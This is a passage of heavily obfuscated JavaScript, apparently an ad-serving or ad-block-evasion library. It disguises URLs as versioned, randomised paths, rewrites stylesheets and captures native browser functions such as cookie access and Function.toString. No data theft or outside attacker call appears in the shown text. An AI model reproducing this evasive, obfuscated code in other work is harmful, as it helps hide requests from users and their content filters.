0x0:v7[BE(0x33f)])){if(BE(0x8de)!==v6[BE(0x33f)]||BE(0x2b9)!==v6[BE(0xe8a)][BE(0x33f)]||BE(0x98b)!==v6[BE(0xe8a)][BE(0xe8a)]&&BE(0xb63)!==v6[BE(0xe8a)][BE(0xe8a)]||BE(0x59c)!==(null===(v8=v6[BE(0xf3b)])||void 0x0===v8?void 0x0:v8[BE(0x33f)])){if(BE(0x8de)===v6[BE(0x33f)]&&BE(0x2b9)===v6[BE(0xe8a)][BE(0x33f)]&&BE(0x845)===v6[BE(0xe8a)][BE(0xe8a)]&&BE(0x59c)===(null===(v9=v6[BE(0xf3b)])||void 0x0===v9?void 0x0:v9[BE(0x33f)])&&(v6[BE(0xf3b)][BE(0xf3b)][BE(0x3e0)](BE(0x98b))||v6[BE(0xf3b)][BE(0xf3b)][BE(0x3e0)](BE(0xb63)))){if(BE(0xb06)===S[BE(0xc44)]){const vb=(0x0,q['e'])(v6[BE(0xf3b)][BE(0xf3b)]);vb!==v6[BE(0xf3b)][BE(0xf3b)]&&(v6[BE(0xf3b)][BE(0xf3b)]=v6[BE(0xf3b)][BE(0xf3b)]+',\x20'+vb);}else{if(BE(0xbfc)===S[BE(0xc44)]){const vr=(0x0,q['H'])(v6[BE(0xf3b)][BE(0xf3b)]);vr!==v6[BE(0xf3b)][BE(0xf3b)]&&(v6[BE(0xf3b)][BE(0xf3b)]=vr);}}}else{if(BE(0x8de)===v6[BE(0x33f)]&&BE(0x2b9)===v6[BE(0xe8a)][BE(0x33f)]&&BE(0x4ca)===v6[BE(0xe8a)][BE(0xe8a)]&&BE(0x59c)===(null===(vv=v6[BE(0xf3b)])||void 0x0===vv?void 0x0:vv[BE(0x33f)]))BE(0xb06)===S[BE(0xc44)]?v6[BE(0xf3b)][BE(0xf3b)]=N(v6[BE(0xd11)],v6[BE(0xf3b)][BE(0xf3b)],F):v6[BE(0xf3b)][BE(0xf3b)]=F(v6[BE(0xf3b)][BE(0xf3b)]);else{if(BE(0x8de)===v6[BE(0x33f)]&&BE(0x2b9)===v6[BE(0xe8a)][BE(0x33f)]&&'id'===v6[BE(0xe8a)][BE(0xe8a)]&&BE(0x2b9)===(null===(vW=v6[BE(0xf3b)])||void 0x0===vW?void 0x0:vW[BE(0x33f)]))BE(0xb06)===S[BE(0xc44)]?v6[BE(0xf3b)][BE(0xe8a)]=N(v6[BE(0xd11)],v6[BE(0xf3b)][BE(0xe8a)],F):v6[BE(0xf3b)][BE(0xe8a)]=F(v6[BE(0xf3b)][BE(0xe8a)]);else{if(BE(0x8de)===v6[BE(0x33f)]&&BE(0x2b9)===v6[BE(0xe8a)][BE(0x33f)]&&BE(0x570)===v6[BE(0xe8a)][BE(0xe8a)]&&BE(0x2b9)===(null===(vd=v6[BE(0xf3b)])||void 0x0===vd?void 0x0:vd[BE(0x33f)]))S[BE(0xc44)],v6[BE(0xe8a)][BE(0xe8a)]=F(v6[BE(0xe8a)][BE(0xe8a)]);else{if(BE(0x8de)===v6[BE(0x33f)]&&BE(0x2b9)===v6[BE(0xe8a)][BE(0x33f)]&&BE(0x3e7)===v6[BE(0xe8a)][BE(0xe8a)]&&BE(0x59c)===(null===(vI=v6[BE(0xf3b)])||void 0x0===vI?void 0x0:vI[BE(0x33f)]))BE(0xb06)===S[BE(0xc44)]?v6[BE(0xf3b)][BE(0xf3b)]=N(v6[BE(0xd11)],v6[BE(0xf3b)][BE(0xf3b)],F):v6[BE(0xf3b)][BE(0xf3b)]=F(v6[BE(0xf3b)][BE(0xf3b)]);else{if(vX&&BE(0x59c)===v6[BE(0x33f)])v6[BE(0xf3b)]=K(v6[BE(0xf3b)],T['MN'][BE(0x1014)]);else{if(BE(0xdf8)===v6[BE(0x33f)])v6[BE(0xf3b)]=K(v6[BE(0xf3b)],vX?T['MN'][BE(0x1014)]:T['MN'][BE(0xdf8)]);else{if(BE(0xd5b)===v6[BE(0x33f)])v6[BE(0x3bf)][BE(0x48a)][BE(0x867)](vB=>{const Bz=BE;Bz(0x635)===vB[Bz(0x33f)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Bz(0x109b)](vB[Bz(0xf3b)])&&(vB[Bz(0xf3b)]=R({...S,'stylesheet':vB[Bz(0xf3b)],'context':Bz(0x63d)}));});else{if(BE(0x635)===v6[BE(0x33f)]&&v6[BE(0xf3b)][BE(0x1056)]()[BE(0x37a)](BE(0x544))&&v6[BE(0xf3b)][BE(0x1056)]()[BE(0x8bb)](')')){const vB=v6[BE(0xf3b)][BE(0x1056)]()[BE(0xd5f)](0x4,-0x1)[BE(0x1056)](),vZ=vB[BE(0xe8d)](/^'(.*)'$/),vO=vB[BE(0xe8d)](/^"(.*)"$/);let vT='';vT=vZ?'\x27'[BE(0x578)](K(vZ[0x1],T['MN'][BE(0xdf8)]),'\x27'):vO?'\x22'[BE(0x578)](K(vO[0x1],T['MN'][BE(0xdf8)]),'\x22'):K(vB,T['MN'][BE(0xdf8)]),v6[BE(0xf3b)]=v6[BE(0xf3b)][BE(0xc48)](vB,vT);}else BE(0x113b)===v6[BE(0x33f)]&&(v6[BE(0xe8a)]=V(v6[BE(0xe8a)]));}}}}}}}}}else BE(0xb06)===S[BE(0xc44)]?v6[BE(0xf3b)][BE(0xf3b)]=BE(0x453)+v6[BE(0xf3b)][BE(0xf3b)]:v6[BE(0xf3b)][BE(0xf3b)]=v6[BE(0xf3b)][BE(0xf3b)][BE(0x37a)](BE(0x453))?v6[BE(0xf3b)][BE(0xf3b)][BE(0xd5f)](0x3):v6[BE(0xf3b)][BE(0xf3b)];}else BE(0xb06)===S[BE(0xc44)]?v6[BE(0xf3b)][BE(0xf3b)]=N(v6[BE(0xd11)],v6[BE(0xf3b)][BE(0xf3b)],F):v6[BE(0xf3b)][BE(0xf3b)]=F(v6[BE(0xf3b)][BE(0xf3b)]);}}}},'leave'(v6){const BF=Bw;j[BF(0xaa9)]();}}),(0x0,O['cM'])(v0);}},0x13a3:(X,b,B)=>{'use strict';const Bu=a2W;B['d'](b,{'_':()=>A,'ks':()=>G,'md':()=>M,'xE':()=>k,'z1':()=>H,'zp':()=>Q});var Z=B(0x941),O=B(0x9ea),T=B(0xe37);const L=Bu(0x20b)==typeof window,x=Bu(0x876),q=Bu(0xc61),H=q,C=new Map(),U=new Map();function Q(P,Y){const BK=Bu;let N=arguments[BK(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return M(P=encodeURIComponent(P),Y,N);}function k(P){return decodeURIComponent(G(P));}function M(P,Y){const Bi=Bu;var N;let R=arguments[Bi(0xb23)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!P)return P;if(A(P))return P;if(!L){const S=C[Bi(0x10ce)](P);if(S)return S;}Y=null!==(N=Y)&&void 0x0!==N?N:(0x0,T['x'])();const w=(0x2===R?q:x)+Z['A'][Bi(0x2d9)](P,Y);return L||(C[Bi(0x363)](P,w),U[Bi(0x363)](w,P)),w;}function G(P){const BJ=Bu;if(!P)throw new Error(BJ(0x232));const Y=D(P);if(!L){const w=U[BJ(0x10ce)](P);if(w)return w;}const N=P[BJ(0xd5f)](0x2===Y?q[BJ(0xb23)]:x[BJ(0xb23)]),R=Z['A'][BJ(0x864)](N);return L||(U[BJ(0x363)](P,R),C[BJ(0x363)](R,P)),R;}function A(P){if(!P)return!0x1;try{return D(P),!0x0;}catch(Y){return!0x1;}}function D(P){const Bf=Bu;if(!P)throw new Error(Bf(0x545));if(P[Bf(0x37a)](x))return 0x1;if(P[Bf(0x37a)](q)){if(P[Bf(0xb23)]<q[Bf(0xb23)]+0x4)throw new Error(Bf(0xb2b)[Bf(0x578)](P));const Y=P[Bf(0xd5f)](q[Bf(0xb23)],q[Bf(0xb23)]+0x4);if((0x0,O['i7'])(Y))return 0x2;throw new Error(Bf(0x9d6)[Bf(0x578)](P));}throw new Error(Bf(0xb51)[Bf(0x578)](P));}},0xe37:(X,b,B)=>{'use strict';let Z;function O(l){Z=l;}function T(){return Z;}B['d'](b,{'x':()=>T,'z':()=>O});},0x81:(X,B,Z)=>{'use strict';const BV=a2W;Z['d'](B,{'EW':()=>vZ,'GX':()=>vl,'Gy':()=>vI,'MN':()=>v5,'Ph':()=>v0,'Vp':()=>vX,'Wq':()=>vb,'Xz':()=>vT,'ZM':()=>j,'ep':()=>V,'g3':()=>v1,'ht':()=>v3,'lv':()=>J,'qF':()=>v2,'rI':()=>v9,'sH':()=>vB});var q=Z(0x2c0),H=Z(0x941),Q=Z(0x9ea),G=Z(0x2197),D=Z(0xe37),Y=Z(0x1fa9),z=Z(0x12e6),F=Z(0x120e),K=Z(0x23be);const J=BV(0xde8),V=BV(0xc7c),j=BV(0x8a2),v0=BV(0x6aa),v1=BV(0xa1e),v2=BV(0x410),v3=[J,V,j,v0,v1,v2],v4=(0x0,K['t'])(G['A'][BV(0xb20)]);let v5=function(vx){const Ba=BV;return vx[Ba(0xdf8)]=Ba(0xef8),vx[Ba(0x4ec)]=Ba(0xb6d),vx[Ba(0x1014)]=Ba(0x47c),vx[Ba(0x728)]=Ba(0x727),vx[Ba(0xa68)]='m',vx[Ba(0x39b)]='n',vx;}({});function v6(vx){const Bj=BV;return Array[Bj(0x6eb)](vx[Bj(0x3bc)][Bj(0x76f)]())[Bj(0x20c)](vc=>Bj(0x461)!=vc)[Bj(0xb23)]>0x0;}const v7=new Uint32Array(0x100);for(let vx=0x0;vx<0x100;vx++){let vc=vx;for(let vh=0x0;vh<0x8;vh++)vc=0x1&vc?0xedb88320^vc>>>0x1:vc>>>0x1;v7[vx]=vc;}function v8(ve){const Z0=BV;let vq=-0x1;for(let vH=0x0;vH<ve[Z0(0xb23)];vH++)vq=vq>>>0x8^v7[0xff&(vq^ve[Z0(0x825)](vH))];return~vq>>>0x0;}function v9(ve,vq){const Z1=BV;return ve[Z1(0x1079)]('.')[Z1(0x20c)](vH=>''!==vH)[Z1(0x6ea)]()[Z1(0x723)](vH=>v8(vH+vq)%0x3e8)[Z1(0x3cb)]('/');}const vv=BV(0x6a8),vW=BV(0x35b),vd=BV(0x100f);function vI(ve){const Z2=BV;return Z2(0x824)===ve[Z2(0xb20)]||Z2(0x711)===ve[Z2(0xb20)];}function vX(ve){const Z3=BV;return Z3(0xba0)===ve[Z3(0xb20)];}function vb(ve){const Z4=BV,{url:vq,kind:vH=v5[Z4(0xdf8)],baseUrl:vC,key:vU=null,protectUrlContext:vt}=ve;let {endpoint:vQ}=ve;if(!vq)return'';if('#'===vq)return vq;if(Z4(0x5d4)==typeof vq&&vq[Z4(0x3e0)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Z4(0x109b)](vq))return vq;let vk=vT(vq,vC);if(Z4(0x1095)!==vk[Z4(0xe64)]&&Z4(0xeb2)!==vk[Z4(0xe64)])return vk[Z4(0x105e)];if(Z4(0xbbf)===vk[Z4(0xc02)])return vk[Z4(0x105e)];if(Z4(0x5d5)===vk[Z4(0xc02)])return vk[Z4(0x105e)];if(/^\/_game-files(?:\/|$)/[Z4(0x109b)](vk[Z4(0x10b2)])&&(Z4(0xfc7)===vk[Z4(0xc02)]||vk[Z4(0xc02)][Z4(0x8bb)](Z4(0xdbe))||Z4(0xedc)===vk[Z4(0xc02)]||vk[Z4(0xc02)][Z4(0x8bb)](Z4(0xebc))))return vk[Z4(0x105e)];if(vZ(vk)){const {originalUrl:vY,kind:vo}=vB(vk);return vo!==vH||v6(vk)?vb({...ve,'url':vY}):vk[Z4(0x105e)];}let vM=(0x0,z['Vq'])(vQ);var vG,vs;(-0x1!==vM||(0x0,z['az'])(ve[Z4(0x9fd)],vQ))&&(vM=null!==(vG=null===(vs=ve[Z4(0x627)])||void 0x0===vs?void 0x0:vs[Z4(0x10b7)])&&void 0x0!==vG?vG:v8(ve[Z4(0x9fd)][Z4(0x1067)]+vk[Z4(0x1f5)])%z['ch'],vQ=(0x0,z['XV'])(vQ,vM));const vy=-0x1===vM?(0x0,z['aV'])(vQ)+vk[Z4(0x10b2)]:(0x0,z['XV'])(vQ,0x0)+vk[Z4(0x10b2)];vk[Z4(0x1f5)]===vQ&&Z4(0xd0e)===vk[Z4(0x10b2)]&&(vk=new URL(vy));const vA=-0x1===vM?(0x0,z['aV'])(vQ)+vk[Z4(0x10b2)]:(0x0,z['XV'])(vQ,0x0)+vk[Z4(0x10b2)];vk[Z4(0x1f5)]===vQ&&Z4(0xd7f)===vk[Z4(0x10b2)]&&(vk=new URL(vA));const vg=-0x1===vM?(0x0,z['aV'])(vQ)+vk[Z4(0x10b2)]:(0x0,z['XV'])(vQ,0x0)+vk[Z4(0x10b2)];vk[Z4(0x1f5)]===vQ&&Z4(0x403)===vk[Z4(0x10b2)]&&(vk=new URL(vg)),vH===v5[Z4(0x4ec)]&&vk[Z4(0x105e)][Z4(0x37a)](Z4(0x3c8))&&(vk[Z4(0xe64)]=Z4(0xeb2));const vn=vH[Z4(0x943)](0x0);[Z4(0x866),Z4(0x1bc),Z4(0x819),vy,vA,vg][Z4(0xd42)](vN=>vN===vk[Z4(0x105e)])&&(vQ=-0x1===vM?(0x0,z['aV'])(vQ):(0x0,z['XV'])(vQ,0x0));let vm=vk[Z4(0x225)];vm[Z4(0x37a)]('?')&&(vm=vm[Z4(0x8e4)](0x1)),vm&&(vk[Z4(0x225)]=encodeURIComponent(vm)+'='+vW),vI(vt)&&(ve[Z4(0x627)]={...ve[Z4(0x627)],'configIndex':vt[Z4(0x925)]}),ve[Z4(0x627)]&&vk[Z4(0x3bc)][Z4(0x363)](vd,JSON[Z4(0xada)](ve[Z4(0x627)]));const vD=vk[Z4(0x255)];let vP;if(vk[Z4(0x255)]='','v7'===vt[Z4(0xb20)]||'v8'===vt[Z4(0xb20)]){let vN,vR;void 0x0===vt[Z4(0x8cc)]&&vt[Z4(0x6ba)]?(vk[Z4(0x3bc)][Z4(0x363)](vv,Z4(0x9b9)),vR=Math[Z4(0x576)](F['xm'][Z4(0xb23)]*Math[Z4(0xf49)]())[Z4(0xc7f)](),vN=''[Z4(0x578)](Math[Z4(0x576)](0x3e8*Math[Z4(0xf49)]()),'/')[Z4(0x578)](Math[Z4(0x576)](0x3e8*Math[Z4(0xf49)]()),'/')[Z4(0x578)](Math[Z4(0x576)](0x3e8*Math[Z4(0xf49)]()))):(vR=(0x0,F['Y_'])(vt[Z4(0x8cc)])[Z4(0xc7f)](),vN=v9(vk[Z4(0xc02)],vt[Z4(0x1067)]));const vw=H['A'][Z4(0x2d9)](vk[Z4(0x105e)],null!=vU?vU:(0x0,D['x'])());if('v7'===vt[Z4(0xb20)])vP=[vQ,J,vt[Z4(0x1067)],vR,vN,vn,vw];else{if('v8'!==vt[Z4(0xb20)])throw new Error(Z4(0x6c4)[Z4(0x578)](vt));vP=[vQ,V,vt[Z4(0x1067)],vR,vN,vn,vw];}}else{if('v9'===vt[Z4(0xb20)]){const vS=v9(vk[Z4(0xc02)],vt[Z4(0x1067)]),vp=H['A'][Z4(0x2d9)](vk[Z4(0x105e)],null!=vU?vU:(0x0,D['x'])());vP=[vQ,j,vt[Z4(0x1067)],vS,vn,vp];}else{if(Z4(0x824)===vt[Z4(0xb20)]){const vE=v9(vk[Z4(0xc02)],vt[Z4(0x1067)]),vz=H['A'][Z4(0x2d9)](vk[Z4(0x105e)],null!=vU?vU:(0x0,D['x'])());vP=[vQ,v0,vt[Z4(0x1067)],vE,vn,vz];}else{if(Z4(0x711)===vt[Z4(0xb20)]){const vF=v9(vk[Z4(0xc02)],vt[Z4(0x1067)]),vu=H['A'][Z4(0x2d9)](vk[Z4(0x105e)],null!=vU?vU:(0x0,D['x'])());vP=[vQ,v1,vt[Z4(0x1067)],vF,vn,vu];}else{if(Z4(0xba0)!==vt[Z4(0xb20)])throw new Error(Z4(0x6c4)[Z4(0x578)](vt));{const vK=v9(vk[Z4(0xc02)],vt[Z4(0x1067)]),vi=H['A'][Z4(0x2d9)](vk[Z4(0x105e)],null!=vU?vU:(0x0,D['x'])());vP=[vQ,v2,vt[Z4(0x1067)],vK,vn,vi];}}}}}return''[Z4(0x578)](vP[Z4(0x3cb)]('/'))[Z4(0x578)](function(vJ,vf){const Z6=Z4;return function(vV){const Z5=a2W;return Z5(0xb6b)===vV[Z5(0x10b2)]||Z5(0xa85)===vV[Z5(0x10b2)]||Z5(0xf66)===vV[Z5(0x10b2)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Z5(0x109b)](vV[Z5(0x105e)])||!(Z5(0xa1c)!==vV[Z5(0xc02)]&&Z5(0xcb7)!==vV[Z5(0xc02)]&&Z5(0xe2b)!==vV[Z5(0xc02)]&&Z5(0x700)!==vV[Z5(0xc02)]&&Z5(0xf74)!==vV[Z5(0xc02)]||!vV[Z5(0x10b2)][Z5(0x37a)](Z5(0xa51))&&!vV[Z5(0x10b2)][Z5(0x37a)](Z5(0x1140)))||Z5(0xdd2)===vf&&Z5(0x51b)===vV[Z5(0xc02)]&&Z5(0x2c2)===vV[Z5(0x10b2)]||Z5(0x9b5)===vV[Z5(0xc02)]&&Z5(0x1c0)===vV[Z5(0x10b2)]||Z5(0xc9c)===vV[Z5(0xc02)]&&Z5(0xb65)===vV[Z5(0x10b2)]||Z5(0x1ed)===vV[Z5(0xc02)]&&Z5(0x665)===vV[Z5(0x10b2)];}(vJ)?Z6(0xcd4)[Z6(0x578)](Y['A'][Z6(0xe7c)]()):function(vV){const Z7=Z6;return Z7(0xd7f)===vV[Z7(0x10b2)]||vV[Z7(0x10b2)][Z7(0x37a)](Z7(0xd4e));}(vJ)?Z6(0xa6d)[Z6(0x578)](Math[Z6(0x663)](v4)):'';}(vk,Z4(0x8cc)in vt?vt[Z4(0x8cc)]:void 0x0))+vD;}function vr(ve){const Z8=BV;return v5[Z8(0xdf8)][Z8(0x3e0)](ve)?v5[Z8(0xdf8)]:v5[Z8(0x4ec)][Z8(0x3e0)](ve)?v5[Z8(0x4ec)]:v5[Z8(0x1014)][Z8(0x3e0)](ve)?v5[Z8(0x1014)]:v5[Z8(0x728)][Z8(0x3e0)](ve)?v5[Z8(0x728)]:v5[Z8(0xa68)][Z8(0x3e0)](ve)?v5[Z8(0xa68)]:v5[Z8(0x39b)][Z8(0x3e0)](ve)?v5[Z8(0x39b)]:null;}function vB(ve){const Z9=BV;if(!ve)throw new Error(Z9(0xa17));const vq=(ve=vT(ve))[Z9(0x10b2)][Z9(0x1079)]('/');let vH;const vC=vq[0x1];let vU,vt,vQ;if(vC===J){if(vq[Z9(0xb23)]<0x7)throw new Error(Z9(0xe9c)[Z9(0x578)](ve));const vs=vL(vq[vq[Z9(0xb23)]-0x1]);vt=vs[Z9(0x1127)],vQ=vs[Z9(0x627)],vU={'version':'v7','originalHostname':vq[0x2],...vs[Z9(0x6ba)]?{'randomize':vs[Z9(0x6ba)],'bidder':void 0x0}:{'bidder':F['xm'][parseInt(vq[0x3])]}},vH=vr(vq[vq[Z9(0xb23)]-0x2]);}else{if(vC===V){if(vq[Z9(0xb23)]<0x7)throw new Error(Z9(0xe9c)[Z9(0x578)](ve));const vy=vL(vq[vq[Z9(0xb23)]-0x1]);vt=vy[Z9(0x1127)],vQ=vy[Z9(0x627)],vU={'version':'v8','originalHostname':vq[0x2],...vy[Z9(0x6ba)]?{'randomize':vy[Z9(0x6ba)],'bidder':void 0x0}:{'bidder':F['xm'][parseInt(vq[0x3])]}},vH=vr(vq[vq[Z9(0xb23)]-0x2]);}else{if(vC===j){if(vq[Z9(0xb23)]<0x6)throw new Error(Z9(0xe9c)[Z9(0x578)](ve));const vA=vL(vq[vq[Z9(0xb23)]-0x1]);vt=vA[Z9(0x1127)],vQ=vA[Z9(0x627)],vU={'version':'v9','originalHostname':vq[0x2]},vH=vr(vq[vq[Z9(0xb23)]-0x2]);}else{if(vC===v0){var vk;if(vq[Z9(0xb23)]<0x6)throw new Error(Z9(0xe9c)[Z9(0x578)](ve));const vg=vL(vq[vq[Z9(0xb23)]-0x1]);vt=vg[Z9(0x1127)],vU={'version':Z9(0x824),'originalHostname':vq[0x2],'configIndex':0x0},null!==(vk=vg[Z9(0x627)])&&void 0x0!==vk&&vk[Z9(0x925)]&&(vU[Z9(0x925)]=vg[Z9(0x627)][Z9(0x925)],delete vg[Z9(0x627)][Z9(0x925)]),vQ=vg[Z9(0x627)],vH=vr(vq[vq[Z9(0xb23)]-0x2]);}else{if(vC===v1){var vM;if(vq[Z9(0xb23)]<0x6)throw new Error(Z9(0xe9c)[Z9(0x578)](ve));const vn=vL(vq[vq[Z9(0xb23)]-0x1]);vt=vn[Z9(0x1127)],vQ=vn[Z9(0x627)],vU={'version':Z9(0x711),'originalHostname':vq[0x2],'configIndex':0x0},null!==(vM=vn[Z9(0x627)])&&void 0x0!==vM&&vM[Z9(0x925)]&&(vU[Z9(0x925)]=vn[Z9(0x627)][Z9(0x925)],delete vn[Z9(0x627)][Z9(0x925)]),vQ=vn[Z9(0x627)],vH=vr(vq[vq[Z9(0xb23)]-0x2]);}else{if(vC!==v2)throw new Error(Z9(0x903)[Z9(0x578)](ve));{const vm=function(vP){const Zv=Z9;try{const [,,vY,,vo]=vP[Zv(0x10b2)][Zv(0x1079)]('/',0x5),vN=new URL(atob(vo));if(Zv(0xeb2)!==vN[Zv(0xe64)])return;return vN[Zv(0x255)]=vP[Zv(0x255)],{'hostname':vY,'originalUrl':vN};}catch(vR){return;}}(ve);if(vm)return{'protectUrlContext':{'version':Z9(0xba0),'originalHostname':vm[Z9(0xc02)],'isMainFrame':!0x0},'originalUrl':vm[Z9(0x1127)][Z9(0x105e)],'kind':v5[Z9(0x4ec)]};if(vq[Z9(0xb23)]<0x6)throw new Error(Z9(0xe9c)[Z9(0x578)](ve));const vD=vL(vq[vq[Z9(0xb23)]-0x1]);vt=vD[Z9(0x1127)],vQ=vD[Z9(0x627)],vU={'version':Z9(0xba0),'originalHostname':vq[0x2],'isMainFrame':!0x1},vH=vr(vq[vq[Z9(0xb23)]-0x2]);}}}}}}if(!vH)throw new Error(Z9(0x90b)[Z9(0x578)](ve));if(v6(ve)){ve[Z9(0x3bc)][Z9(0x21e)](Z9(0x461));for(const [vP,vY]of Array[Z9(0x6eb)](ve[Z9(0x3bc)][Z9(0x5d1)]()))vt[Z9(0x3bc)][Z9(0x363)](vP,vY);}const vG=[];for(const [vo,vN]of vt[Z9(0x3bc)][Z9(0x5d1)]())vN===vW?vG[Z9(0xc3b)](vo):vG[Z9(0xc3b)](vo+'='+vN);return vt[Z9(0x225)]=vG[Z9(0x3cb)]('&'),{'protectUrlContext':vU,'kind':vH,'originalUrl':vt[Z9(0x105e)]+ve[Z9(0x255)],'extra':vQ};}function vZ(ve){const ZW=BV;var vq;if(!ve)return!0x1;const vH=vT(ve);if(!v3[ZW(0x7e0)](vQ=>vH[ZW(0x10b2)][ZW(0x37a)]('/'[ZW(0x578)](vQ,'/'))))return!0x1;const vC=vH[ZW(0x10b2)][ZW(0x1079)]('/'),vU=vC[0x1];if([J,V][ZW(0x3e0)](vU)){if(vC[ZW(0xb23)]<0x7)return!0x1;}else{if(vU===j){if(vC[ZW(0xb23)]<0x6)return!0x1;}else{if(vU===v0){if(vC[ZW(0xb23)]<0x6)return!0x1;}else{if(vU===v2){if('_m'===vC[0x3])return!0x0;if(vC[ZW(0xb23)]<0x6)return!0x1;}}}}const vt=null===(vq=vC[vC[ZW(0xb23)]-0x1])||void 0x0===vq?void 0x0:vq[ZW(0xd5f)](0x0,0x4);return!!vt&&void 0x0!==(0x0,Q['i7'])(vt);}const vO=BV(0x20b)==typeof window;function vT(ve,vq){const Zd=BV;return ve instanceof URL?ve:Zd(0x5d4)==typeof ve&&[Zd(0xa15),Zd(0xab1),Zd(0xe14),Zd(0x106f),Zd(0x2ee),Zd(0xc6b),Zd(0x37e)][Zd(0x7e0)](vH=>ve[Zd(0x37a)](vH))?new URL(ve):Zd(0x5d4)==typeof ve&&vO?new URL(ve,vq):Zd(0x5d4)!=typeof ve||vO?vT(ve[Zd(0xc7f)]()):ve[Zd(0x37a)](Zd(0x817))||ve[Zd(0x37a)](Zd(0x10e4))?new URL(ve):(vZ(vq=vq||q['A'][Zd(0x10ce)](window)[Zd(0x34e)][Zd(0x10ce)][Zd(0x985)](window[Zd(0xc55)]))&&(vq=vB(vq)[Zd(0x1127)]),new URL(ve,vq));}function vl(ve,vq){const ZI=BV;try{return vT(ve,vq);}catch(vH){return void console[ZI(0x547)](ZI(0x318),ve);}}function vL(ve){const ZX=BV,vq=new URL(H['A'][ZX(0x864)](ve)),vH=ZX(0x9b9)===vq[ZX(0x3bc)][ZX(0x10ce)](vv);vq[ZX(0x3bc)][ZX(0x21e)](vv);const vC=vq[ZX(0x3bc)][ZX(0x10ce)](vd);let vU;if(vC){try{vU=JSON[ZX(0x58a)](vC);}catch(vt){}vq[ZX(0x3bc)][ZX(0x21e)](vd);}return{'randomize':vH,'originalUrl':vq,'extra':vU};}},0x23be:(X,b,B)=>{'use strict';B['d'](b,{'t':()=>Z});const Z=O=>{const Zb=a2W;let T=0x0;for(let l=0x0,L=O[Zb(0xb23)];l<L;l++)T=(T<<0x5)-T+O[Zb(0x825)](l),T|=0x0;return T;};},0x2c0:(X,b,B)=>{'use strict';const Zr=a2W;B['d'](b,{'A':()=>L});var Z=B(0x313);const O=Zr(0x20b)==typeof window,T={},L={'get'(){const ZB=Zr;let C=arguments[ZB(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(O)return T[ZB(0x7d1)]||(T[ZB(0x7d1)]=x(null)),T[ZB(0x7d1)];{C||(C=window);const U=Z['A'][ZB(0x7f0)](C);return T[U]||(T[U]=x(C)),T[U];}},'collect'(){const ZZ=Zr;let C=arguments[ZZ(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const U=Z['A'][ZZ(0x7f0)](C);T[U]||(T[U]=x(C));}},x=C=>({'CSSStyleDeclaration_cssText':q(C,Zr(0x5f2),Zr(0x2a4)),'CSSStyleDeclaration_getPropertyValue':H(C,Zr(0x5f2),Zr(0xd03)),'CSSStyleDeclaration_setProperty':H(C,Zr(0x5f2),Zr(0x4bb)),'CSSStyleSheet_insertRule':H(C,Zr(0xb73),Zr(0x7d8)),'CSSStyleSheet_replaceSync':H(C,Zr(0xb73),Zr(0x9dc)),'DocumentFragment_getElementById':H(C,Zr(0x2b0),Zr(0x351)),'DocumentFragment_querySelector':H(C,Zr(0x2b0),Zr(0x426)),'DocumentFragment_querySelectorAll':H(C,Zr(0x2b0),Zr(0x4ff)),'Document_cookie':q(C,Zr(0x5ca),Zr(0x10a3)),'Document_createElement':H(C,Zr(0x5ca),Zr(0x4c0)),'Document_getElementById':H(C,Zr(0x5ca),Zr(0x351)),'document_getElementById':H(C,Zr(0xc55),Zr(0x351)),'Document_getElementsByTagName':H(C,Zr(0x5ca),Zr(0x502)),'Document_querySelector':H(C,Zr(0x5ca),Zr(0x426)),'Document_querySelectorAll':H(C,Zr(0x5ca),Zr(0x4ff)),'Document_getElementsByClassName':H(C,Zr(0x5ca),Zr(0xf4f)),'Document_write':H(C,Zr(0x5ca),Zr(0x1f4)),'Document_writeln':H(C,Zr(0x5ca),Zr(0x433)),'Document_referrer':q(C,Zr(0x5ca),Zr(0xddd)),'Document_URL':q(C,Zr(0x5ca),Zr(0xd92)),'DOMParser_parseFromString':H(C,Zr(0x741),Zr(0x50a)),'Element_ariaLabel':q(C,Zr(0x748),Zr(0xd26)),'Element_attributes':q(C,Zr(0x748),Zr(0xfa3)),'Element_classList':q(C,Zr(0x748),Zr(0xb27)),'Element_className':q(C,Zr(0x748),Zr(0xe7c)),'Element_closest':H(C,Zr(0x748),Zr(0x619)),'Element_getAttribute':H(C,Zr(0x748),Zr(0x40d)),'Element_getBoundingClientRect':H(C,Zr(0x748),Zr(0xd12)),'Element_getElementsByClassName':H(C,Zr(0x748),Zr(0xf4f)),'Element_hasAttribute':H(C,Zr(0x748),Zr(0x87f)),'Element_id':q(C,Zr(0x748),'id'),'Element_tagName':q(C,Zr(0x748),Zr(0xcd1)),'Element_innerHTML':q(C,Zr(0x748),Zr(0x4ba)),'Element_outerHTML':q(C,Zr(0x748),Zr(0x61c)),'Element_insertAdjacentElement':H(C,Zr(0x748),Zr(0xa55)),'Element_insertAdjacentHTML':H(C,Zr(0x748),Zr(0x10db)),'Element_querySelector':H(C,Zr(0x748),Zr(0x426)),'Element_querySelectorAll':H(C,Zr(0x748),Zr(0x4ff)),'Element_removeAttribute':H(C,Zr(0x748),Zr(0xb71)),'Element_setAttribute':H(C,Zr(0x748),Zr(0x6ff)),'Element_setAttributeNS':H(C,Zr(0x748),Zr(0x9ab)),'Element_setHTMLUnsafe':H(C,Zr(0x748),Zr(0x474)),'Element_matches':H(C,Zr(0x748),Zr(0x70a)),'Event_stopPropagation':H(C,Zr(0x1050),Zr(0x5f8)),'Event_stopImmediatePropagation':H(C,Zr(0x1050),Zr(0xd0d)),'EventTarget_addEventListener':H(C,Zr(0x7f6),Zr(0x382)),'EventTarget_removeEventListener':H(C,Zr(0x7f6),Zr(0x9ff)),'Function_toString':H(C,Zr(0x40b),Zr(0xc7f)),'History_replaceState':H(C,Zr(0xfd1),Zr(0x960)),'HTMLAnchorElement_attributionSrc':q(C,Zr(0xa42),Zr(0xf84)),'HTMLAnchorElement_href':q(C,Zr(0xa42),Zr(0x105e)),'HTMLAnchorElement_protocol':q(C,Zr(0xa42),Zr(0xe64)),'HTMLAnchorElement_hostname':q(C,Zr(0xa42),Zr(0xc02)),'HTMLAnchorElement_port':q(C,Zr(0xa42),Zr(0x4de)),'HTMLAnchorElement_pathname':q(C,Zr(0xa42),Zr(0x10b2)),'HTMLAnchor